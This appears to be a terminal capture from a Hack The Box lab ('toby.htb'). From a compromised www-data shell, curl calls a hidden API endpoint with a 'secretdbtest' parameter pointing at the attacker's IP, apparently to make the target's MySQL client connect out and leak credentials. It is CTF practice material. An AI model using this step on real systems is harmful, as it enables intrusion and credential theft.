 www-data@wordpress:/tmp$ curl personal.toby.htb/api/dbtest?secretdbtest_09ef=10.10.14.18
<l.toby.htb/api/dbtest?secretdbtest_09ef=10.10.14.18
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   158  100   158    0     0    617      0 --:--:-- --:--:-- --:--:--   617
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 2003 (HY000): Can't connect to MySQL server on '10.10.14.18:3306' (111)www-data@wordpress:/tmp$
www-data@wordpress:/tmp$